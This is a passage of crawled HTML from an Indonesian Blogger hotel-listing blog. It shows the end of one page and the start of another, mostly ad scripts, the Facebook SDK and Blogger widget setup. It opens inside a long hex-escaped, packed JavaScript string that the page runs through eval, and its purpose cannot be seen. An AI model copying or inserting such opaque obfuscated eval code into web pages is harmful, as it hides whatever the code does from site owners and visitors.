43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<script type='text/javascript'>
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "747062",
    domain : "n.ads1-adnow.com"
  });
</script>
<script async='async' src='//st-n.ads1-adnow.com/js/a.js' type='text/javascript'></script>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6ju79nohTun6VrywTEQUuVXb2X-g:1770121705149';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2701206085785227823','//daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-batang.html','2701206085785227823');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2701206085785227823', 'title': ' Daftar Nama Hotel | Situs Booking Hotel Online', 'url': 'https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-batang.html', 'canonicalUrl': 'http://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-batang.html', 'homepageUrl': 'https://daftarnamahotel.blogspot.com/', 'searchUrl': 'https://daftarnamahotel.blogspot.com/search', 'canonicalHomepageUrl': 'http://daftarnamahotel.blogspot.com/', 'blogspotFaviconUrl': 'https://daftarnamahotel.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - RSS\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2701206085785227823/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/8722127966974887344/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1428949788986803', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '8722127966974887344', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho5H4tPgTQgqUi01uoStVCb32sH0D5c5DXWl0N6wryiUiVXySlgnkgpEFqBYP5SueWnfcQopGUq2NbCDUxtHvi9eQqiETABagglAOQe9pivDB6TvcqVxx7dxF_mhgw0FwQz1gV6rTsvOE/s72-c/hotel+di+batang.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho5H4tPgTQgqUi01uoStVCb32sH0D5c5DXWl0N6wryiUiVXySlgnkgpEFqBYP5SueWnfcQopGUq2NbCDUxtHvi9eQqiETABagglAOQe9pivDB6TvcqVxx7dxF_mhgw0FwQz1gV6rTsvOE/s320/hotel+di+batang.jpg', 'pageName': 'Penginapan dan Hotel Murah di Batang', 'pageTitle': ' Daftar Nama Hotel | Situs Booking Hotel Online: Penginapan dan Hotel Murah di Batang'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Penginapan dan Hotel Murah di Batang', 'description': '  Website\xa0 Situs Booking Hotel \xa0yang beralamat di\xa0 http://daftarnamahotel.blogspot.com/ \xa0, akan selalu memberikan data terbaru dan up date t...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho5H4tPgTQgqUi01uoStVCb32sH0D5c5DXWl0N6wryiUiVXySlgnkgpEFqBYP5SueWnfcQopGUq2NbCDUxtHvi9eQqiETABagglAOQe9pivDB6TvcqVxx7dxF_mhgw0FwQz1gV6rTsvOE/s320/hotel+di+batang.jpg', 'url': 'https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-batang.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8722127966974887344}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ads-home', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-purwokerto.html
body_size: 38980
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://daftarnamahotel.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
